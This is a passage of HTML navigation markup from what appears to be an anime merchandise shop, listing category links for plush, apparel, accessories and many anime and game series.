<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
